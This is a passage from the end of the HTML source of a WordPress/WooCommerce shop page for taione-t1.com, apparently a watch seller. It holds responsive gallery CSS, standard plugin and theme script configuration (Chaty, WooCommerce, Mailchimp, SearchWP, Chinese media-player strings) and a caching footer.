.bricks-gallery-11362.bricks-columns-6 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-6 .archive-item.w4,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-5 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .archive-item,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .archive-item.w2,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-3 .grid-master,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-4 .archive-item.w3,.layout-fixed.layout-no-edge .bricks-gallery-11362.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:700px){#mid .bricks-gallery-11362.bricks-columns-6 .grid-master,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-11362.bricks-columns-5 .grid-master,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-11362.bricks-columns-4 .grid-master,#mid .bricks-gallery-11362.bricks-columns-4 .archive-item,#mid .bricks-gallery-11362.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-3 .grid-master,#mid .bricks-gallery-11362.bricks-columns-3 .archive-item{width:50%;width:calc(50% - 10px)}#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-11362.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-11362.bricks-columns-3 .archive-item.w2{width:100%;width:calc(100% - 10px)}}@media only screen and (max-width:480px){.a13-bricks-items{margin-right:0 !important;margin-left:0 !important}#mid .bricks-gallery-11362.bricks-columns-6 .grid-master,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-11362.bricks-columns-6 .archive-item.w6,#mid .bricks-gallery-11362.bricks-columns-5 .grid-master,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-11362.bricks-columns-5 .archive-item.w5,#mid .bricks-gallery-11362.bricks-columns-4 .grid-master,#mid .bricks-gallery-11362.bricks-columns-4 .archive-item,#mid .bricks-gallery-11362.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-11362.bricks-columns-4 .archive-item.w4,#mid .bricks-gallery-11362.bricks-columns-3 .grid-master,#mid .bricks-gallery-11362.bricks-columns-3 .archive-item,#mid .bricks-gallery-11362.bricks-columns-3 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-3 .archive-item.w3,#mid .bricks-gallery-11362.bricks-columns-2 .grid-master,#mid .bricks-gallery-11362.bricks-columns-2 .archive-item,#mid .bricks-gallery-11362.bricks-columns-2 .archive-item.w2,#mid .bricks-gallery-11362.bricks-columns-1 .grid-master,#mid .bricks-gallery-11362.bricks-columns-1 .archive-item{width:100%}}
</style>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"610352a9b0","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"15bdccb5f0","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"15bdccb5f0","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":11362,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"zh","strings":{"mejs.download-file":"\u4e0b\u8f09\u6a94\u6848","mejs.install-flash":"\u76ee\u524d\u4f7f\u7528\u7684\u700f\u89bd\u5668\u5c1a\u672a\u555f\u7528\u6216\u5b89\u88dd Flash Player\u3002\u8acb\u70ba\u700f\u89bd\u5668\u555f\u7528 Flash Player \u6216\u5f9e https:\/\/get.adobe.com\/flashplayer\/ \u4e0b\u8f09\u6700\u65b0\u7248\u672c\u3002","mejs.fullscreen":"\u5168\u87a2\u5e55","mejs.play":"\u64ad\u653e","mejs.pause":"\u66ab\u505c","mejs.time-slider":"\u6642\u9593\u6ed1\u687f","mejs.time-help-text":"\u4f7f\u7528\u5411\u5de6\/\u5411\u53f3\u9375\u5012\u8f49\/\u5feb\u8f49 1 \u79d2\uff0c\u5411\u4e0a\/\u5411\u4e0b\u9375\u5012\u8f49\/\u5feb\u8f49 10 \u79d2\u3002","mejs.live-broadcast":"\u76f4\u64ad","mejs.volume-help-text":"\u4f7f\u7528\u5411\u4e0a\/\u5411\u4e0b\u9375\u4ee5\u63d0\u9ad8\u6216\u964d\u4f4e\u97f3\u91cf\u3002","mejs.unmute":"\u53d6\u6d88\u975c\u97f3","mejs.mute":"\u975c\u97f3","mejs.volume-slider":"\u97f3\u91cf\u6ed1\u687f","mejs.video-player":"\u8996\u8a0a\u64ad\u653e\u5668","mejs.audio-player":"\u97f3\u8a0a\u64ad\u653e\u5668","mejs.captions-subtitles":"\u7121\u969c\u7919\u5b57\u5e55\/\u5c0d\u767d\u5b57\u5e55","mejs.captions-chapters":"\u7ae0\u7bc0","mejs.none":"\u7121","mejs.afrikaans":"\u5357\u975e\u8377\u862d\u6587","mejs.albanian":"\u963f\u723e\u5df4\u5c3c\u4e9e\u6587","mejs.arabic":"\u963f\u62c9\u4f2f\u6587","mejs.belarusian":"\u767d\u7f85\u65af\u6587","mejs.bulgarian":"\u4fdd\u52a0\u5229\u4e9e\u6587","mejs.catalan":"\u52a0\u6cf0\u7f85\u5c3c\u4e9e\u6587","mejs.chinese":"\u4e2d\u6587","mejs.chinese-simplified":"\u7c21\u9ad4\u4e2d\u6587","mejs.chinese-traditional":"\u7e41\u9ad4\u4e2d\u6587","mejs.croatian":"\u514b\u7f85\u57c3\u897f\u4e9e\u6587","mejs.czech":"\u6377\u514b\u6587","mejs.danish":"\u4e39\u9ea5\u6587","mejs.dutch":"\u8377\u862d\u6587","mejs.english":"\u82f1\u6587","mejs.estonian":"\u611b\u6c99\u5c3c\u4e9e\u6587","mejs.filipino":"\u83f2\u5f8b\u8cd3\u6587","mejs.finnish":"\u82ac\u862d\u6587","mejs.french":"\u6cd5\u6587","mejs.galician":"\u52a0\u91cc\u897f\u4e9e\u6587","mejs.german":"\u5fb7\u6587","mejs.greek":"\u5e0c\u81d8\u6587","mejs.haitian-creole":"\u6d77\u5730\u514b\u91cc\u5967\u6587","mejs.hebrew":"\u5e0c\u4f2f\u4f86\u6587","mejs.hindi":"\u5370\u5ea6\u6587","mejs.hungarian":"\u5308\u7259\u5229\u6587","mejs.icelandic":"\u51b0\u5cf6\u6587","mejs.indonesian":"\u5370\u5c3c\u6587","mejs.irish":"\u611b\u723e\u862d\u6587","mejs.italian":"\u7fa9\u5927\u5229\u6587","mejs.japanese":"\u65e5\u6587","mejs.korean":"\u97d3\u6587","mejs.latvian":"\u62c9\u812b\u7dad\u4e9e\u6587","mejs.lithuanian":"\u7acb\u9676\u5b9b\u6587","mejs.macedonian":"\u99ac\u5176\u9813\u6587","mejs.malay":"\u99ac\u4f86\u6587","mejs.maltese":"\u99ac\u723e\u4ed6\u6587","mejs.norwegian":"\u632a\u5a01\u6587","mejs.persian":"\u6ce2\u65af\u6587","mejs.polish":"\u6ce2\u862d\u6587","mejs.portuguese":"\u8461\u8404\u7259\u6587","mejs.romanian":"\u7f85\u99ac\u5c3c\u4e9e\u6587","mejs.russian":"\u4fc4\u6587","mejs.serbian":"\u585e\u723e\u7dad\u4e9e\u6587","mejs.slovak":"\u65af\u6d1b\u4f10\u514b\u6587","mejs.slovenian":"\u65af\u6d1b\u7dad\u5c3c\u4e9e\u6587","mejs.spanish":"\u897f\u73ed\u7259\u6587","mejs.swahili":"\u65af\u74e6\u5e0c\u91cc\u6587","mejs.swedish":"\u745e\u5178\u6587","mejs.tagalog":"\u5854\u52a0\u62c9\u65cf\u6587","mejs.thai":"\u6cf0\u6587","mejs.turkish":"\u571f\u8033\u5176\u6587","mejs.ukrainian":"\u70cf\u514b\u862d\u6587","mejs.vietnamese":"\u8d8a\u5357\u6587","mejs.welsh":"\u5a01\u723e\u65af\u6587","mejs.yiddish":"\u610f\u7b2c\u7dd2\u6587"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 25/1166 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-21 02:45:32 by W3 Total Cache
-->